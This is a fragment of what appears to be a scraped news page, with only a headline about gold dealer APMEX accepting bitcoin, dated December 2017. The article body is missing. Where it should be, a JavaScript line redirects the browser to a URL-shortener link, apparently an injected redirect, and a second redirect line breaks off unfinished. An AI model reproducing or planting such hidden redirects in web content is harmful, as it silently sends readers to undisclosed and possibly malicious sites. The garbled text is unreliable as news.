
Major Gold Dealer APMEX Begins Accepting Bitcoin
December 8, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =